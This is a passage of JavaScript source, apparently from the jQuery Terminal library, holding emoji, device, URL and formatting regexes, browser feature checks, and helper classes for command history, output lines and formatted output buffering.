FA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])\uFE0F?|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDD77\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD]))/;
    // https://stackoverflow.com/questions/11381673/detecting-a-mobile-browser
    var mobile_re = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i;
    var tablet_re = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;
    var format_split_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\](?:[^\]\\]*(?:\\\\)*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?)/i;
    var format_parts_re = /\[\[((?:-?[@!gbiusor])*);([^;]*);([^;\]]*);?([^;\]]*);?([^\]]*)\]([^\]\\]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]+)\]?/gi;
    var format_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?/gi;
    var format_exist_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]/gi;
    var format_full_re = /^(\[\[(?:(?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\])([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)(\])$/i;
    var format_begin_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_start_re = /^(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_end_re = /\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\]?$/i;
    var self_closing_re = /^(?:\[\[)?[^;]*@[^;]*;/;
    var color_re = /^(?:#([0-9a-f]{3}|[0-9a-f]{4}|[0-9a-f]{6}|[0-9a-f]{8})|rgba?\([^)]+\)|hsla?\([^)]+\))$/i;
    var url_re = /(\b(?:file|ftp|https?|blog:https?):\/\/(?:[^/\s]+\.[^/\s.]+)(?:\/[^\s]*)?(?:#[^\s]*)?)/gi;
    var url_nf_re = /\b(?![^"\s[\]]*])(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'\\<>\][)])+)/gi;
    var email_re = /((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))/g;
    var url_full_re = /^(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'<>\\\][)])+)$/gi;
    var email_full_re = /^((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))$/g;
    var command_re = /((?:"[^"\\]*(?:\\[\S\s][^"\\]*)*"|'[^'\\]*(?:\\[\S\s][^'\\]*)*'|`[^`\\]*(?:\\[\S\s][^`\\]*)*`|\/[^\/\\]*(?:\\[\S\s][^\/\\]*)*\/[gimsuy]*(?=\s|$)|(?:\\\s|\S))+)(?=\s|$)/gi;
    var extended_command_re = /^\s*((terminal|cmd)::([a-z_]+)\(([\s\S]*)\))\s*$/;
    var format_exec_split_re = /(\[\[(?:-?[@!gbiusor])*;[^\]]+\](?:\\[[\]]|[^\]])*\]|\[\[[\s\S]+?\]\])/;
    var format_exec_re = /(\[\[[\s\S]+?\]\])/;
    var float_re = /^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/;
    var re_re = /^\/((?:\\\/|[^/]|\[[^\]]*\/[^\]]*\])+)\/([gimsuy]*)$/;
    var string_re = /("(?:[^"\\]|\\(?:\\\\)*"|\\\\)*"|'(?:[^'\\]|\\(?:\\\\)*'|\\\\)*'|`(?:[^`\\]|\\(?:\\\\)*`|\\\\)*`)/;
    var unclosed_strings_re = /^(?=((?:[^"']+|"[^"\\]*(?:\\[^][^"\\]*)*"|'[^'\\]*(?:\\[^][^'\\]*)*')*))\1./;
    var broken_image = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><title id="title2">rounded</title><path id="terminal-broken-image" d="m 14,10 h 2 v 1 a 3,3 0 0 1 -3,3 H 3 A 3,3 0 0 1 0,11 H 4.5 A 1.00012,1.00012 0 0 0 5.207,10.707 L 6.5,9.414 7.793,10.707 a 0.99963,0.99963 0 0 0 1.41406,0 l 2.36719,-2.36719 1.80127,1.44092 A 0.99807,0.99807 0 0 0 14,10 Z M 16,3 V 8 H 14.35059 L 12.12451,6.21924 A 0.99846,0.99846 0 0 0 10.793,6.293 L 8.5,8.586 7.207,7.293 a 0.99962,0.99962 0 0 0 -1.41406,0 L 4.08594,9 H 0 V 3 A 3,3 0 0 1 3,0 h 10 a 3,3 0 0 1 3,3 z M 6,4.5 A 1.5,1.5 0 1 0 4.5,6 1.5,1.5 0 0 0 6,4.5 Z" /></svg>';
    var use_broken_image = '<svg class="terminal-broken-image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#terminal-broken-image"/></svg>';
    /* eslint-enable */
    // -------------------------------------------------------------------------
    // :: features flags
    // -------------------------------------------------------------------------
    // taken from https://hacks.mozilla.org/2011/09/detecting-and-generating-
    // css-animations-in-javascript/
    var animation_supported = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        var animation = false,
            domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
            elm = document.createElement('div');
        if (elm.style.animationName) {
            animation = true;
        }
        if (animation === false) {
            for (var i = 0; i < domPrefixes.length; i++) {
                var name = domPrefixes[i] + 'AnimationName';
                if (elm.style[name] !== undefined) {
                    animation = true;
                    break;
                }
            }
        }
        elm = null;
        return animation;
    })();
    // -------------------------------------------------------------------------
    var agent = (root.navigator || window.navigator).userAgent;
    var is_IE = /MSIE|Trident/.test(agent) || /rv:11.0/i.test(agent);
    var is_IEMobile = /IEMobile/.test(agent);
    // -------------------------------------------------------------------------
    var is_ch_unit_supported = (function() {
        if (is_IE && !is_IEMobile) {
            return false;
        }
        if (typeof document === 'undefined') {
            return true; // run without browser context
        }
        var div = document.createElement('div');
        div.style.width = '1ch';
        return div.style.width === '1ch';
    })();
    // -------------------------------------------------------------------------
    var is_css_variables_supported = root.CSS && root.CSS.supports &&
            root.CSS.supports('(--fake-var: 0)');
    // -------------------------------------------------------------------------
    var is_android = navigator.userAgent.toLowerCase().indexOf('android') !== -1;
    // -------------------------------------------------------------------------
    var is_key_native = (function is_key_native() {
        if (!('KeyboardEvent' in root && 'key' in root.KeyboardEvent.prototype)) {
            return false;
        }
        var proto = root.KeyboardEvent.prototype;
        var get = Object.getOwnPropertyDescriptor(proto, 'key').get;
        return !!get.toString().match(/\[native code\]/);
    })();
    // -------------------------------------------------------------------------
    var is_browser = (function() {
        try {
            return this === window;
        } catch (e) {
            return false;
        }
    })();
    // -------------------------------------------------------------------------
    var is_mobile = (function(a) {
        var check = false;
        if (mobile_re.test(a) || tablet_re.test(a.substr(0, 4))) {
            check = true;
        }
        // detect iPad 13
        // ref: https://stackoverflow.com/a/57924983/387194s
        if (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1) {
            return true;
        }
        return check;
    })(navigator.userAgent || navigator.vendor || root.opera);
    // -------------------------------------------------------------------------
    // IE ch unit bug detection - better that UserAgent that can be changed
    // -------------------------------------------------------------------------
    var ch_unit_bug = false;
    if (is_browser) {
        $(function() {
            function width(e) {
                return e[0].getBoundingClientRect().width;
            }
            var base = '<span style="font-family: monospace;visibility:hidden;';
            var ch = $(base + 'width:1ch;overflow: hidden">&nbsp;</span>');
            ch.appendTo('body');
            var space = $(base + '">&nbsp;</span>').appendTo('body');
            // in FireFox the size of space is fraction larger #579
            ch_unit_bug = Math.abs(width(ch) - width(space)) > 0.0001;
            ch.remove();
            space.remove();
        });
    }
    // -----------------------------------------------------------------------
    // :: css helper that work with css variables
    // :: jQuery css method from 3.4 support them by default
    // -----------------------------------------------------------------------
    function css(node, obj, value) {
        if (node instanceof $.fn.init) {
            node.each(function() {
                css(this, obj, value);
            });
        } else if ($.isPlainObject(obj)) {
            Object.keys(obj).forEach(function(key) {
                node.style.setProperty(key, obj[key]);
            });
        } else if (typeof value === 'undefined') {
            return node.style.getPropertyValue(obj);
        } else {
            node.style.setProperty(obj, value);
        }
    }
    // -----------------------------------------------------------------------
    // :: return CSS property with pixel size & proper
    // -----------------------------------------------------------------------
    function style_prop(name, value, important) {
        var props = [
            name + ':' + value + 'px',
            name + ':' + 'calc(' + value + 'px / var(--pixel-density, 1))'
        ];
        if (important) {
            props = props.map(function(prop) {
                return prop + ' !important';
            });
        }
        return props.join(';');
    }
    // -----------------------------------------------------------------------
    // :: hide elements from screen readers
    // -----------------------------------------------------------------------
    function a11y_hide(element) {
        element.attr({
            role: 'presentation',
            'aria-hidden': 'true'
        });
    }
    // ---------------------------------------------------------------------
    // :: alert only first exception of type
    // ---------------------------------------------------------------------
    var excepctions = [];
    function alert_exception(label, e) {
        if (arguments[0] instanceof $.terminal.Exception) {
            label = arguments[0].type;
            e = arguments[0];
        }
        var message = (label ? label + ': ' : '') + exception_message(e);
        if (excepctions.indexOf(message) === -1) {
            excepctions.push(message);
            setTimeout(function() {
                throw e;
            }, 0);
            //alert(message + (e.stack ? '\n' + e.stack : ''));
        }
    }
    // ---------------------------------------------------------------------
    // ref: https://stackoverflow.com/a/6248722/387194
    function generate_id() {
        // I generate the UID from two parts here
        // to ensure the random number provide enough bits.
        var firstPart = (Math.random() * 46656) | 0;
        var secondPart = (Math.random() * 46656) | 0;
        firstPart = ("000" + firstPart.toString(36)).slice(-3);
        secondPart = ("000" + secondPart.toString(36)).slice(-3);
        return firstPart + secondPart;
    }
    // ---------------------------------------------------------------------
    // :: helper to remove item from an array
    // ---------------------------------------------------------------------
    function remove(array, callback) {
        for (var index in array) {
            if (callback(array[index], index)) {
                array.splice(index, 1);
            }
        }
    }
    // ---------------------------------------------------------------------
    // :; detect if mouse event happen on scrollbar
    // ---------------------------------------------------------------------
    function scrollbar_event(e, node, pixel_density) {
        pixel_density = pixel_density || 1;
        var left = node.offset().left;
        var max_width = node.outerWidth() * pixel_density;
        return max_width <= e.clientX - left;
    }
    // ---------------------------------------------------------------------
    // :: Return exception message as string
    // ---------------------------------------------------------------------
    function exception_message(e) {
        if (typeof e === 'string') {
            return e;
        } else if (typeof e.fileName === 'string') {
            return e.fileName + ': ' + e.message;
        } else {
            return e.message;
        }
    }
    // -----------------------------------------------------------------------
    // :: CYCLE DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Cycle() {
        var data = [].slice.call(arguments);
        var pos = 0;
        $.extend(this, {
            get: function() {
                return data;
            },
            index: function() {
                return pos;
            },
            rotate: function(skip, init) {
                if (init === undefined) {
                    init = pos;
                } else if (init === pos) {
                    return;
                }
                if (!skip) {
                    var defined = data.filter(function(item) {
                        return typeof item !== 'undefined';
                    });
                    if (!defined.length) {
                        return;
                    }
                }
                if (!data.length) {
                    return;
                }
                if (data.length === 1) {
                    return data[0];
                } else {
                    if (pos === data.length - 1) {
                        pos = 0;
                    } else {
                        ++pos;
                    }
                    if (typeof data[pos] !== 'undefined') {
                        return data[pos];
                    } else {
                        return this.rotate(true, init);
                    }
                }
            },
            length: function() {
                return data.length;
            },
            remove: function(index) {
                delete data[index];
            },
            active: function(item) {
                for (var i = data.length; i--;) {
                    if (data[i] === item) {
                        pos = i;
                        return;
                    }
                }
                this.append(item);
                pos = data.length - 1;
            },
            front: function() {
                if (data.length) {
                    var index = pos;
                    var restart = false;
                    while (!data[index]) {
                        index++;
                        if (index > data.length) {
                            if (restart) {
                                break;
                            }
                            index = 0;
                            restart = true;
                        }
                    }
                    return data[index];
                }
            },
            map: function(fn) {
                return data.map(function(item, i) {
                    if (typeof item !== 'undefined') {
                        return fn(item, i);
                    }
                    return null;
                }).filter(Boolean);
            },
            forEach: function(fn) {
                return data.forEach(function(item, i) {
                    if (typeof item !== 'undefined') {
                        fn(item, i);
                    }
                });
            },
            set: function(index, value) {
                if (!data[index]) {
                    data[index] = value;
                    return true;
                }
                return false;
            },
            append: function(item) {
                data.push(item);
            }
        });
    }
    /*
    function time() {
        // performance.now almost equal Date.now()- performance.timing.navigationStart
        // the difference check should be almost the same
        return performance ? performance.now() : Date.now();
    }
    */
    // -----------------------------------------------------------------------
    // :: STACK DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Stack(init) {
        var data = is_array(init) ? init : init ? [init] : [];
        $.extend(this, {
            data: function() {
                return data;
            },
            map: function(fn) {
                return $.map(data, fn);
            },
            size: function() {
                return data.length;
            },
            pop: function() {
                if (data.length === 0) {
                    return null;
                } else {
                    var value = data[data.length - 1];
                    data = data.slice(0, data.length - 1);
                    return value;
                }
            },
            push: function(value) {
                data = data.concat([value]);
                return value;
            },
            top: function() {
                return data.length > 0 ? data[data.length - 1] : null;
            },
            clone: function() {
                return new Stack(data.slice(0));
            }
        });
    }
    // -------------------------------------------------------------------------
    // :: Class for Worker that do some computation when needed
    // :: if validation function return false it mean that condition changed
    // :: and cache need to be cleared. If value was not processed it will run
    // :: the action
    // -------------------------------------------------------------------------
    function WorkerCache(options) {
        var settings = $.extend({
            validation: $.noop,
            action: $.noop,
            onCache: $.noop
        }, options);
        this._onCache = settings.onCache.bind(this);
        this._action = settings.action.bind(this);
        this._validation = settings.validation.bind(this);
        if ('Map' in root) {
            this._cache = new Map();
        }
    }
    // -------------------------------------------------------------------------
    WorkerCache.prototype.validate = function(key) {
        var valid = this._validation(key);
        var test = valid === undefined || valid === true;
        if (!test) {
            this._cache.clear();
        }
        return test;
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.clear = function() {
        this._cache.clear();
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.get = function(key) {
        if (!this._cache) {
            return this._action(key);
        }
        var value;
        if (this.validate(key) && this._cache.has(key)) {
            value = this._cache.get(key);
            this._onCache({cache: value});
            return value;
        }
        value = this._action(key);
        this._cache.set(key, value);
        return value;
    };
    // -------------------------------------------------------------------------
    // :: HISTORY CLASS
    // -------------------------------------------------------------------------
    function History(name, size, memory) {
        var enabled = true;
        var storage_key = '';
        if (typeof name === 'string' && name !== '') {
            storage_key = name + '_';
        }
        storage_key += 'commands';
        var data;
        if (memory) {
            data = [];
        } else {
            data = $.Storage.get(storage_key);
            data = data ? JSON.parse(data) : [];
        }
        var pos = data.length - 1;
        $.extend(this, {
            append: function(item) {
                if (enabled) {
                    if (data[data.length - 1] !== item) {
                        data.push(item);
                        if (size && data.length > size) {
                            data = data.slice(-size);
                        }
                        pos = data.length - 1;
                        if (!memory) {
                            $.Storage.set(storage_key, JSON.stringify(data));
                        }
                    }
                }
            },
            set: function(new_data) {
                if (is_array(new_data)) {
                    data = new_data;
                    if (!memory) {
                        $.Storage.set(storage_key, JSON.stringify(data));
                    }
                }
            },
            data: function() {
                return data;
            },
            reset: function() {
                pos = data.length - 1;
            },
            last: function() {
                return data[data.length - 1];
            },
            end: function() {
                return pos === data.length - 1;
            },
            position: function() {
                return pos;
            },
            current: function() {
                return data[pos];
            },
            next: function() {
                var old = pos;
                if (pos < data.length - 1) {
                    ++pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            previous: function() {
                var old = pos;
                if (pos > 0) {
                    --pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            clear: function() {
                data = [];
                this.purge();
            },
            enabled: function() {
                return enabled;
            },
            enable: function() {
                enabled = true;
            },
            purge: function() {
                if (!memory) {
                    $.Storage.remove(storage_key);
                }
            },
            disable: function() {
                enabled = false;
            },
            toggle: function(value) {
                if (typeof value === 'undefined') {
                    enabled = !enabled;
                } else {
                    enabled = value;
                }
            }
        });
    }
    // -------------------------------------------------------------------------
    function OutputLines(settings) {
        this._settings = settings;
        this._lines = [];
        this._snapshot = [];
    }
    // -------------------------------------------------------------------------
    OutputLines.prototype.make_snapshot = function(snapshot) {
        this._snapshot.push(snapshot);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_partial = function() {
        if (!this._snapshot.length) {
            return [];
        }
        var last = this._snapshot[this._snapshot.length - 1];
        return last;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update_snapshot = function(index, snapshot) {
        this._snapshot[index] = snapshot;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.limit_snapshot = function(limit) {
        this._snapshot = this._snapshot.slice(limit);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear_snapshot = function() {
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_snapshot = function() {
        return this._snapshot.reduce(function(acc, arr) {
            if (!arr) {
                return acc;
            }
            return acc.concat(arr);
        }, []).join('\n');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.join = function() {
        var args = [].slice.call(arguments);
        if (args.some(is_function)) {
            return function() {
                return args.reduce(function(acc, arg) {
                    if (is_function(acc)) {
                        acc = acc();
                    }
                    if (is_function(arg)) {
                        arg = arg();
                    }
                    if (is_promise(acc) || is_promise(arg)) {
                        return $.when(acc, arg).then(function(acc, arg) {
                            return acc + arg;
                        });
                    }
                    return arg;
                });
            };
        } else if (args.some(is_promise)) {
            return args.reduce(function(acc, arg) {
                return $.when(acc, arg).then(function(acc, arg) {
                    return acc + arg;
                });
            });
        }
        return args.join('');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.import = function(data) {
        this._lines = data;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.push = function(data) {
        var value = data[0];
        var options = data[1];
        if (this.has_newline()) {
            this._lines.push(data);
        } else {
            var last_line = this.last_line();
            last_line[0] = this.join(last_line[0], value);
            last_line[1].newline = options.newline;
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear = function(fn) {
        this._lines.forEach(function(line, i) {
            var options = line[1];
            if (is_function(options.onClear)) {
                options.onClear.call(self, fn(i));
            }
        });
        this._lines = [];
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.data = function() {
        return this._lines.filter(Boolean);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.has_newline = function() {
        var line = this.last_line();
        if (!line) {
            return true;
        }
        return line[1].newline;
    };
    // -------------------------------------------------------------------------
    // :: call when line is out of view when outputLimit is used
    // :: NOTE: it's not called when less plugin is used onClear is called
    // :: instead because less call term::clear() after export old view
    // -------------------------------------------------------------------------
    OutputLines.prototype.unmount = function(node) {
        var index = node.data('index');
        var line = this._lines[index];
        if (line) {
            var options = line[1];
            if (is_function(options.unmount)) {
                options.unmount.call(self, node);
            }
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.last_line = function() {
        var lines = this.data();
        var len = lines.length;
        return lines[len - 1];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update = function(index, value, options) {
        if (value === null) {
            delete this._lines[index];
            delete this._snapshot[index];
        } else {
            this._lines[index][0] = value;
            if (options) {
                this._lines[index][1] = $.extend(this._lines[index][1], options);
            }
            return this._lines[index][1];
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.length = function() {
        return this._lines.length;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.valid_index = function(index) {
        return !!this._lines[index];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.render = function(cols, fn) {
        var settings = this._settings();
        var lines_to_show = [];
        this._snapshot = [];
        if (settings.outputLimit >= 0) {
            // flush will limit lines but if there is lot of
            // lines we don't need to show them and then remove
            // them from terminal
            var limit;
            if (settings.outputLimit === 0) {
                limit = cols;
            } else {
                limit = settings.outputLimit;
            }
            this._lines.forEach(function(line, index) {
                var value = line[0];
                var options = line[1];
                lines_to_show.push({
                    value: value,
                    index: index,
                    options: options
                });
            });
            var pivot = lines_to_show.length - limit - 1;
            lines_to_show = lines_to_show.slice(pivot);
        } else {
            lines_to_show = this._lines.map(function(line, index) {
                return {
                    value: line[0],
                    index: index,
                    options: line[1]
                };
            });
        }
        return fn(lines_to_show);
    };
    // -------------------------------------------------------------------------
    // :: FormatBuffer is a class that buffer line printed on terminal
    // :: with optional format of the text, the class also use cache
    // :: the options in the constructor is a function that should returns
    // :: settings for given format, the settings may change while the terminal
    // :: is running, that's why they are dynamic in form of a function
    // -------------------------------------------------------------------------
    function FormatBuffer(options) {
        this._options = options;
        if ('Map' in root) {
            this._format_cache = new Map();
        }
        this._output_buffer = [];
    }
    // -------------------------------------------------------------------------
    FormatBuffer.NEW_LINE = 1;
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.format = function format(arg, newline, raw) {
        var use_cache = this._format_cache && this._settings.useCache;

        if (use_cache) {
            var args = JSON.stringify([arg, this._settings]);
            if (this._format_cache.has(args)) {
                return this._format_cache.get(args);
            }
        }
        var data = {
            line: $.terminal.format(
                arg,
                this._settings
            ),
            raw: raw,
            newline: newline
        };
        if (use_cache) {
            this._format_cache.set(args, data);
        }
        return data;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.append = function(arg, index, options, raw) {
        this._settings = $.extend({
            useCache: true
        }, this._options(options));

        this._output_buffer.push(FormatBuffer.NEW_LINE);

        if (arg instanceof Array) {
            for (var i = 0, len = arg.length; i < len; ++i) {
                if (arg[i] === '' || arg[i] === '\r') {
                    this._output_buffer.push({line: '', raw: ''});
                } else {
                    var formatted = this.format(arg[i], i === len - 1, raw[i]);
                    this._output_buffer.push(formatted);
                }
            }
        } else if (options.raw) {
            this._output_buffer.push({line: arg, raw: raw});
        } else {
            this._output_buffer.push(this.format(arg, false, raw));
        }
        this._output_buffer.push({
            finalize: options.finalize,
            index: index,
            raw: options.raw,
            newline: options.newline
        });
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear_cache = function() {
        if (this._format_cache) {
            this._format_cache.clear();
        }
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.output = function() {
        return this._output_buffer.slice();
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.is_empty = function() {
        return !this._output_buffer.length;
    };
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.clear = function() {
        this._output_buffer = [];
    };
    // -------------------------------------------------------------------------
    // :: the buffer needs to be sorted when using import_view and async echo
    // -------------------------------------------------------------------------
    FormatBuffer.prototype.sort = function() {
        var chunk = [];
        var chunks = [];
        for (var i = 0; i < this._output_buffer.length; i++) {
            var item = this._output_buffer[i];
            chunk.push(item);
